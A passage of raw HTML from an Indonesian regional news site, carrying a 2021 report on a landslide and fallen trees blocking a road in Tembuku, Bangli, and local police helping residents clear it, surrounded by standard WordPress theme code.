.breadcrumbs ul a:hover, .breadcrumb-trail .trial-items .trial-end a, .breadcrumbs ul li:last-child a, .comment-list .comment .comment-body a, .comment-list .comment .comment-body .comment-metadata a.comment-edit-link { color: #285caf; }.primary-bg, .btn-primary, .main-navigation ul ul a, #secondary .widget .widget-title:after, .search-form .search-submit, .category-label-group a:after, .posts-navigation .nav-links a, .category-label-group.bg-label a, .wp-block-button__link, .wp-block-button.is-style-outline .wp-block-button__link:hover, button, input[type="button"], input[type="reset"], input[type="submit"], .pagination .page-numbers.current, .pagination .page-numbers:hover, table #today, .tagcloud .tag-cloud-link:hover, .footer-go-to-top, .woocommerce ul.products li.product .button,
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
.woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .fairy-menu-social li a[href*="mailto:"], .ajax-pagination .show-more { background-color: #285caf; }.primary-border, .btn-primary-border, .site-header-v2,.wp-block-button.is-style-outline .wp-block-button__link, .site-header-bottom, .ajax-pagination .show-more { border-color: #285caf; }a:focus, button.slick-arrow:focus, input[type=text]:focus, input[type=email]:focus, input[type=password]:focus, input[type=search]:focus, input[type=file]:focus, input[type=number]:focus, input[type=datetime]:focus, input[type=url]:focus, select:focus, textarea:focus { outline-color: #285caf; }.entry-content a { text-decoration-color: #285caf; }.post-thumbnail a:focus img, .card_media a:focus img, article.sticky .card-blog-post { border-color: #285caf; }.site-title, .site-title a, h1.site-title a, p.site-title a,  .site-title a:visited { color: #blank; }.site-description { color: #0a0a0a; }
                    .card-bg-image:after, .card-bg-image.card-promo .card_media a:after{
                    background-image: linear-gradient(45deg, rgba(209,0,20,0.02), rgba(255,5,5,0.01));
                    }
                    
                    .entry-content a{
                   text-decoration: none;
                    }
                    body, button, input, select, optgroup, textarea { font-family: 'Muli'; }h1, h2, h3, h4, h5, h6, .entry-content h1 { font-family: 'Poppins'; }
</style>
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.6.2' media='all' />
<script src="https://suryadewata.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://suryadewata.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-5DDMNZK" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["suryadewata.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5DDMNZK");
</script>
<link rel="https://api.w.org/" href="https://suryadewata.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://suryadewata.com/wp-json/wp/v2/posts/360" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://suryadewata.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://suryadewata.com/?p=360' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://suryadewata.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuryadewata.com%2Flongsor-dan-pohon-tumbang-lumpuhkan-jalan-polsek-tembuku-langsung-terjun-ke-lokasi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://suryadewata.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuryadewata.com%2Flongsor-dan-pohon-tumbang-lumpuhkan-jalan-polsek-tembuku-langsung-terjun-ke-lokasi%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}
					</style>
		<style id="custom-background-css">
body.custom-background { background-color: #edece6; }
</style>
	<link rel="icon" href="https://suryadewata.com/wp-content/uploads/2021/09/cropped-surya-dewata-32x32.png" sizes="32x32" />
<link rel="icon" href="https://suryadewata.com/wp-content/uploads/2021/09/cropped-surya-dewata-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://suryadewata.com/wp-content/uploads/2021/09/cropped-surya-dewata-180x180.png" />
<meta name="msapplication-TileImage" content="https://suryadewata.com/wp-content/uploads/2021/09/cropped-surya-dewata-270x270.png" />
		<style id="wp-custom-css">
			@media only screen and (max-width: 768px) {
    div.heateor_sss_sharing_container.heateor_sss_horizontal_sharing{        
        display: none!important;
    }
}		</style>
		</head>

<body class="post-template-default single single-post postid-360 single-format-standard custom-background wp-custom-logo wp-embed-responsive ct-sticky-sidebar fairy-fontawesome-version-4 aa-prefix-surya-">

<div id="page" class="site">
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
            <section class="search-section">
            <div class="container">
                <button class="close-btn"><i class="fa fa-times"></i></button>
                <form role="search" method="get" class="search-form" action="https://suryadewata.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>            </div>
        </section>
            <header id="masthead" class="site-header text-center site-header-v2">
                            <section class="site-header-topbar">
                    <a href="#" class="top-header-toggle-btn">
                        <i class="fa fa-chevron-down" aria-hidden="true"></i>
                    </a>
                    <div class="container">
                        <div class="row">
                            <div class="col col-sm-2-3 col-md-2-3 col-lg-2-4">
                                        <nav class="site-header-top-nav">
            <ul id="menu-top-menu" class="site-header-top-menu"><li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a href="http://suryadewata.com/cara-beriklan">Cara Beriklan</a></li>
</ul>        </nav>
                                </div>
                            <div class="col col-sm-1-3 col-md-1-3 col-lg-1-4">
                                <div class="fairy-menu-social topbar-flex-grid">
                                            <button class="search-toggle"><i class="fa fa-search"></i></button>
                                    </div>
                            </div>
                        </div>
                    </div>
                </section>
            
        <div id="site-nav-wrap">
            <section id="site-navigation" class="site-header-top header-main-bar" >
                <div class="container">
                    <div class="row">
                        <div class="col-1-1">
                                    <div class="site-branding">
            <a href="https://suryadewata.com/" class="custom-logo-link" rel="home"><img width="946" height="167" src="https://suryadewata.com/wp-content/uploads/2022/10/surya-dewata-NEW-LOGO.png" class="custom-logo" alt="Surya Dewata" decoding="async" fetchpriority="high" srcset="https://suryadewata.com/wp-content/uploads/2022/10/surya-dewata-NEW-LOGO.png 946w, https://suryadewata.com/wp-content/uploads/2022/10/surya-dewata-NEW-LOGO-300x53.png 300w, https://suryadewata.com/wp-content/uploads/2022/10/surya-dewata-NEW-LOGO-768x136.png 768w, https://suryadewata.com/wp-content/uploads/2022/10/surya-dewata-NEW-LOGO-400x71.png 400w" sizes="(max-width: 946px) 100vw, 946px" /></a>                <p class="site-title"><a href="https://suryadewata.com/" rel="home">Surya Dewata</a></p>
                            <p class="site-description">Informasi aktual tanpa membual</p>
                    </div><!-- .site-branding -->

        <button id="menu-toggle-button" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
            <span class="line"></span>
            <span class="line"></span>
            <span class="line"></span>
        </button>
                            </div>

                    </div>
                </div>
            </section>

            <section class="site-header-bottom ">
                <div class="container">
                            <nav class="main-navigation">
            <ul id="primary-menu" class="nav navbar-nav nav-menu justify-content-center">
                <li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12"><a href="http://suryadewata.com/">Beranda</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://suryadewata.com/category/nasional/">Nasional</a></li>
<li id="menu-item-1745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1745"><a href="https://suryadewata.com/category/pariwisata/">Pariwisata</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://suryadewata.com/category/ekonomi/">Ekonomi</a></li>
<li id="menu-item-1743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1743"><a href="https://suryadewata.com/category/pendidikan/">Pendidikan</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://suryadewata.com/category/hukum-kriminal/">Hukum dan Kriminal</a></li>
<li id="menu-item-1742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1742"><a href="https://suryadewata.com/category/pemerintah/">Pemerintah</a></li>
<li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://suryadewata.com/category/sosial-budaya/">Sosial budaya</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="https://suryadewata.com/category/opini/">Opini</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13"><a href="http://suryadewata.com/kontak">Kontak</a></li>
                <button class="close_nav"><i class="fa fa-times"></i></button>
            </ul>
        </nav><!-- #site-navigation -->

                </div>
            </section>
        </div>
            </header><!-- #masthead -->
    <div id="content" class="site-content">
    <main class="site-main">
        <section class="single-section sec-spacing">
            <div class="container">
                                <div class="row ">
                    <div id="primary" class="col-1-1 col-md-2-3">

                                        <div class="fairy-breadcrumb-wrapper">
                    <div class='breadcrumbs init-animate clearfix'><div id='fairy-breadcrumbs' class='clearfix'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://suryadewata.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://suryadewata.com/category/uncategorized/" itemprop="item"><span itemprop="name">Uncategorized</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://suryadewata.com/longsor-dan-pohon-tumbang-lumpuhkan-jalan-polsek-tembuku-langsung-terjun-ke-lokasi/" itemprop="item"><span itemprop="name">Longsor dan pohon tumbang lumpuhkan jalan, Polsek Tembuku langsung terjun ke lokasi</span></a><meta itemprop="position" content="3" /></li></ul></div></div></div>                </div>

                        
<article id="post-360" class="post-360 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
    <!-- for full single column card layout add [.card-full-width] class -->
    <div class="card card-blog-post card-full-width card-single-article">
                <figure class="card_media">
                
            <div class="post-thumbnail">
                <img width="1600" height="1200" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2021/10/IMG-20211005-WA0112.jpg" class="lazy lazy-hidden attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://suryadewata.com/wp-content/uploads/2021/10/IMG-20211005-WA0112.jpg 1600w, https://suryadewata.com/wp-content/uploads/2021/10/IMG-20211005-WA0112-300x225.jpg 300w, https://suryadewata.com/wp-content/uploads/2021/10/IMG-20211005-WA0112-1024x768.jpg 1024w, https://suryadewata.com/wp-content/uploads/2021/10/IMG-20211005-WA0112-768x576.jpg 768w, https://suryadewata.com/wp-content/uploads/2021/10/IMG-20211005-WA0112-1536x1152.jpg 1536w, https://suryadewata.com/wp-content/uploads/2021/10/IMG-20211005-WA0112-800x600.jpg 800w, https://suryadewata.com/wp-content/uploads/2021/10/IMG-20211005-WA0112-1250x938.jpg 1250w, https://suryadewata.com/wp-content/uploads/2021/10/IMG-20211005-WA0112-400x300.jpg 400w" sizes="(max-width: 1600px) 100vw, 1600px" /><noscript><img width="1600" height="1200" src="https://suryadewata.com/wp-content/uploads/2021/10/IMG-20211005-WA0112.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://suryadewata.com/wp-content/uploads/2021/10/IMG-20211005-WA0112.jpg 1600w, https://suryadewata.com/wp-content/uploads/2021/10/IMG-20211005-WA0112-300x225.jpg 300w, https://suryadewata.com/wp-content/uploads/2021/10/IMG-20211005-WA0112-1024x768.jpg 1024w, https://suryadewata.com/wp-content/uploads/2021/10/IMG-20211005-WA0112-768x576.jpg 768w, https://suryadewata.com/wp-content/uploads/2021/10/IMG-20211005-WA0112-1536x1152.jpg 1536w, https://suryadewata.com/wp-content/uploads/2021/10/IMG-20211005-WA0112-800x600.jpg 800w, https://suryadewata.com/wp-content/uploads/2021/10/IMG-20211005-WA0112-1250x938.jpg 1250w, https://suryadewata.com/wp-content/uploads/2021/10/IMG-20211005-WA0112-400x300.jpg 400w" sizes="(max-width: 1600px) 100vw, 1600px" /></noscript>            </div><!-- .post-thumbnail -->

                </figure>
                    <div class="card_body">
            <div>
            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-1" href="https://suryadewata.com/category/uncategorized/"  rel="category tag">Uncategorized</a> </span></div>

            <h1 class="card_title">Longsor dan pohon tumbang lumpuhkan jalan, Polsek Tembuku langsung terjun ke lokasi</h1>                            <div class="entry-meta">
                    <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://suryadewata.com/longsor-dan-pohon-tumbang-lumpuhkan-jalan-polsek-tembuku-langsung-terjun-ke-lokasi/" rel="bookmark"><time class="entry-date published" datetime="2021-10-05T18:59:32+08:00">5 October 2021</time><time class="updated" datetime="2021-10-05T18:59:33+08:00">5 October 2021</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://suryadewata.com/author/beritasuryadewata/">Surya Dewata</a></span></span>                </div><!-- .entry-meta -->
                        </div>

            <div class="entry-content">
                <div class="surya-before-content_5" id="surya-1409052615"><img class="lazy lazy-hidden" decoding="async" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2024/09/WhatsApp-Image-2025-11-16-at-14.11.27_f2b2f8c9.jpg" alt=""  srcset="" data-srcset="https://suryadewata.com/wp-content/uploads/2024/09/WhatsApp-Image-2025-11-16-at-14.11.27_f2b2f8c9.jpg 1280w, https://suryadewata.com/wp-content/uploads/2024/09/WhatsApp-Image-2025-11-16-at-14.11.27_f2b2f8c9-300x300.jpg 300w, https://suryadewata.com/wp-content/uploads/2024/09/WhatsApp-Image-2025-11-16-at-14.11.27_f2b2f8c9-1024x1024.jpg 1024w, https://suryadewata.com/wp-content/uploads/2024/09/WhatsApp-Image-2025-11-16-at-14.11.27_f2b2f8c9-150x150.jpg 150w, https://suryadewata.com/wp-content/uploads/2024/09/WhatsApp-Image-2025-11-16-at-14.11.27_f2b2f8c9-768x768.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" width="1280" height="1280"   /><noscript><img decoding="async" src="https://suryadewata.com/wp-content/uploads/2024/09/WhatsApp-Image-2025-11-16-at-14.11.27_f2b2f8c9.jpg" alt=""  srcset="https://suryadewata.com/wp-content/uploads/2024/09/WhatsApp-Image-2025-11-16-at-14.11.27_f2b2f8c9.jpg 1280w, https://suryadewata.com/wp-content/uploads/2024/09/WhatsApp-Image-2025-11-16-at-14.11.27_f2b2f8c9-300x300.jpg 300w, https://suryadewata.com/wp-content/uploads/2024/09/WhatsApp-Image-2025-11-16-at-14.11.27_f2b2f8c9-1024x1024.jpg 1024w, https://suryadewata.com/wp-content/uploads/2024/09/WhatsApp-Image-2025-11-16-at-14.11.27_f2b2f8c9-150x150.jpg 150w, https://suryadewata.com/wp-content/uploads/2024/09/WhatsApp-Image-2025-11-16-at-14.11.27_f2b2f8c9-768x768.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" width="1280" height="1280"   /></noscript></div>
<p>Bangli, Surya Dewata</p>



<p>Akibat dari Intensitas curah hujan yang tak menentu akhir-akhir ini di wilayah Kecamatan Tembuku, mengakibatkan terjadi bencana tanah longsor di jalan Besakih tepatnya di desa Yang Api Tembuku Bangli. Longsor yang terjadi pada pukul 04.00 WIB, Selasa (5/10/2021) menutupi badan jalan provinsi dan mengakibatkan akses jalan dari dan menuju Bangli tersebut lumpuh.&nbsp;</p>



<p>Mendapat informasi terjadinya tanah longsor tersebut personel Polsek Tembuku dibawah pimpinan Ka SPKT I Polsek Tembuku I PUTU EKA YUDARMAN, langsung mendatangi TKP dan bersama Masyarakat berbaur membersihkan lonsoran dan pohon yang menutupi Badan Jalan.</p>



<p>Sementara Kapolsek Tembuku AKP I PUTU GEDE ARDANA, SH., menerangkan &#8220;setelah mendapatkan laporan langsung menurunkan personel dalam rangka melakukan langkah-langkah untuk mengatasi bencana tersebut dengan cara menggelar personel Unit Sabhara dan Unit Lantas serta personil lainya untuk turun langsung ke lokasi tanah longsor&#8221;</p>



<p>Pantauan media ini, akibat lonsor mengakibatkan kemacetan lalulintas dan Anggota Polsek bersama masyarakat berbaur melakukan pembersihan material longsoran, seperti mencoba membersihan material tanah dan tanaman/pepohonan yang ikut dalam longsoran tersebut.</p>



<p>Pada pukul 07.00 wita kejadian tanah longsor sudah dapat diatasi, dalam kejadian tanah longsor tersebut tidak ada korban jiwa krn lalulintas lagi sepi dan wilayah Tembuku rawan terjadinya tanah longsor dan pohon Tumbang tersebut.</p>



<p>&#8221; Saya himbau kepada pengguna jalan dan masyarakat untuk berhati hati terutama di jalur Jehem menuju Bangbang sagat rawan terjadinya tanah longsor dan pohon tumbang &#8221; Himbau Kapolsek Tembuku.</p>



<p>&#8221; Terimakasih Pak Polisi&#8221; Terucap dari beberapa siswa- siswi yang akan pergi kesekolah, dengan senyum dan wajah yang senang melewati personil Polsek yg masih membersihkan lokasi Tanah Longsor Tersebut.</p>



<p>Salam Presisi. Polsek Tembuku.</p>
            </div>
            

        </div>
    </div>
                    <div class="related-post">
                                            <h2 class="post-title">Related Posts</h2>
                                        <div class="row">
                                                        <div class="col-1-1 col-sm-1-2 col-md-1-2">
                                    <div class="card card-blog-post card-full-width">
                                                                                    <figure class="card_media">
                                                <a href="https://suryadewata.com/yayasan-forkom-sahabat-surga-bali-rayakan-hut-ri-ke-80-gelar-aneka-lomba-hingga-gurah-mata-gratis/">
                                                    <img width="720" height="600" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2025/08/IMG-20250823-WA0014-720x600.jpg" class="lazy lazy-hidden attachment-fairy-medium size-fairy-medium wp-post-image" alt="" decoding="async" /><noscript><img width="720" height="600" src="https://suryadewata.com/wp-content/uploads/2025/08/IMG-20250823-WA0014-720x600.jpg" class="attachment-fairy-medium size-fairy-medium wp-post-image" alt="" decoding="async" /></noscript>                                                </a>
                                            </figure>
                                                                                <div class="card_body">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-1" href="https://suryadewata.com/category/uncategorized/"  rel="category tag">Uncategorized</a> </span></div>                                            <h4 class="card_title">
                                                <a href="https://suryadewata.com/yayasan-forkom-sahabat-surga-bali-rayakan-hut-ri-ke-80-gelar-aneka-lomba-hingga-gurah-mata-gratis/">
                                                    Yayasan Forkom Sahabat Surga Bali Rayakan HUT RI ke-80 Gelar Aneka Lomba Hingga Gurah Mata Gratis                                                </a>
                                            </h4>
                                            <div class="entry-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://suryadewata.com/yayasan-forkom-sahabat-surga-bali-rayakan-hut-ri-ke-80-gelar-aneka-lomba-hingga-gurah-mata-gratis/" rel="bookmark"><time class="entry-date published" datetime="2025-08-23T18:35:46+08:00">23 August 2025</time><time class="updated" datetime="2025-08-23T18:37:00+08:00">23 August 2025</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://suryadewata.com/author/beritasuryadewata/">Surya Dewata</a></span></span>                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                            <div class="col-1-1 col-sm-1-2 col-md-1-2">
                                    <div class="card card-blog-post card-full-width">
                                                                                    <figure class="card_media">
                                                <a href="https://suryadewata.com/tempat-melukat-beji-pancoran-mbah-di-sulangai-dipercaya-bisa-menyembuhkan-penyakit-kulit/">
                                                    <img width="800" height="600" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2025/04/Screenshot_20250404_192301-800x600.jpg" class="lazy lazy-hidden attachment-fairy-medium size-fairy-medium wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="800" height="600" src="https://suryadewata.com/wp-content/uploads/2025/04/Screenshot_20250404_192301-800x600.jpg" class="attachment-fairy-medium size-fairy-medium wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>                                                </a>
                                            </figure>
                                                                                <div class="card_body">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-1" href="https://suryadewata.com/category/uncategorized/"  rel="category tag">Uncategorized</a> </span></div>                                            <h4 class="card_title">
                                                <a href="https://suryadewata.com/tempat-melukat-beji-pancoran-mbah-di-sulangai-dipercaya-bisa-menyembuhkan-penyakit-kulit/">
                                                    Tempat Melukat Beji Pancoran Mbah di Sulangai Dipercaya Bisa Menyembuhkan Penyakit Kulit                                                </a>
                                            </h4>
                                            <div class="entry-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://suryadewata.com/tempat-melukat-beji-pancoran-mbah-di-sulangai-dipercaya-bisa-menyembuhkan-penyakit-kulit/" rel="bookmark"><time class="entry-date published" datetime="2025-04-04T19:27:47+08:00">4 April 2025</time><time class="updated" datetime="2025-04-04T19:44:08+08:00">4 April 2025</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://suryadewata.com/author/beritasuryadewata/">Surya Dewata</a></span></span>                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                </div>

                                </div> <!-- .related-post -->
                <!-- Related Post Code Here -->

</article><!-- #post-360 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://suryadewata.com/prokes-ketat-dalam-proses-pbm-kapolres-buleleng-mendadak-sidak-dua-sekolah/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">Prokes ketat dalam proses PBM Kapolres Buleleng mendadak sidak dua sekolah</span></a></div><div class="nav-next"><a href="https://suryadewata.com/kodim-1617-jembrana-gelar-upacara-hut-tni-ke-76-secara-virtual-bersama-forkopimda/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">Kodim 1617 Jembrana Gelar Upacara HUT TNI Ke 76 Secara Virtual Bersama Forkopimda</span></a></div></div>
	</nav>                    </div>
                                            <div id="secondary" class="col-12 col-md-1-3 col-lg-1-3">
                            
<aside class="widget-area">
	<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://suryadewata.com/" class="wp-block-search__button-outside wp-block-search__icon-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Cari Berita</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button has-icon wp-element-button" type="submit" ><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form></section><section id="block-33" class="widget widget_block"><p><img class="lazy lazy-hidden" loading="lazy" decoding="async" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2024/04/Pengumuman-Koran-KO-KHISIN-1_002.jpg" alt=""  width="612" height="792"   /><noscript><img loading="lazy" decoding="async" src="https://suryadewata.com/wp-content/uploads/2024/04/Pengumuman-Koran-KO-KHISIN-1_002.jpg" alt=""  width="612" height="792"   /></noscript><img class="lazy lazy-hidden" loading="lazy" decoding="async" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2024/04/Pengumuman-Koran-KO-KHISIN-1_001.jpg" alt=""  width="612" height="792"   /><noscript><img loading="lazy" decoding="async" src="https://suryadewata.com/wp-content/uploads/2024/04/Pengumuman-Koran-KO-KHISIN-1_001.jpg" alt=""  width="612" height="792"   /></noscript></p>
</section><section id="fairy-latest-5" class="widget fairy-latest"><h2 class="widget-title">Berita Terkini</h2>

            <section class="latest-posts-block">
                                    <div class="list-post-block">
                        <ul class="list-post">
                                                            <li>
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://suryadewata.com/bpn-buleleng-disomasi-indikasi-memberikan-keterangan-palsu/">
                                                    <img width="150" height="150" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2026/01/image-1-150x150.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://suryadewata.com/wp-content/uploads/2026/01/image-1-150x150.jpg 150w, https://suryadewata.com/wp-content/uploads/2026/01/image-1-300x298.jpg 300w, https://suryadewata.com/wp-content/uploads/2026/01/image-1-1024x1017.jpg 1024w, https://suryadewata.com/wp-content/uploads/2026/01/image-1-768x763.jpg 768w, https://suryadewata.com/wp-content/uploads/2026/01/image-1-1536x1526.jpg 1536w, https://suryadewata.com/wp-content/uploads/2026/01/image-1-2048x2035.jpg 2048w" sizes="(max-width: 150px) 100vw, 150px" /><noscript><img width="150" height="150" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2026/01/image-1-150x150.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://suryadewata.com/wp-content/uploads/2026/01/image-1-150x150.jpg 150w, https://suryadewata.com/wp-content/uploads/2026/01/image-1-300x298.jpg 300w, https://suryadewata.com/wp-content/uploads/2026/01/image-1-1024x1017.jpg 1024w, https://suryadewata.com/wp-content/uploads/2026/01/image-1-768x763.jpg 768w, https://suryadewata.com/wp-content/uploads/2026/01/image-1-1536x1526.jpg 1536w, https://suryadewata.com/wp-content/uploads/2026/01/image-1-2048x2035.jpg 2048w" sizes="(max-width: 150px) 100vw, 150px" /><noscript><img width="150" height="150" src="https://suryadewata.com/wp-content/uploads/2026/01/image-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://suryadewata.com/wp-content/uploads/2026/01/image-1-150x150.jpg 150w, https://suryadewata.com/wp-content/uploads/2026/01/image-1-300x298.jpg 300w, https://suryadewata.com/wp-content/uploads/2026/01/image-1-1024x1017.jpg 1024w, https://suryadewata.com/wp-content/uploads/2026/01/image-1-768x763.jpg 768w, https://suryadewata.com/wp-content/uploads/2026/01/image-1-1536x1526.jpg 1536w, https://suryadewata.com/wp-content/uploads/2026/01/image-1-2048x2035.jpg 2048w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></noscript>                                                </a>
                                            </div><!-- Post thumb end -->
                                        
                                        <div class="post-content">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-12" href="https://suryadewata.com/category/hukum-kriminal/"  rel="category tag">Hukum dan Kriminal</a> </span></div>                                            <h3 class="post-title">
                                                <a href="https://suryadewata.com/bpn-buleleng-disomasi-indikasi-memberikan-keterangan-palsu/">BPN Buleleng Disomasi Indikasi Memberikan Keterangan Palsu</a>
                                            </h3>
                                            <div class="post-meta">
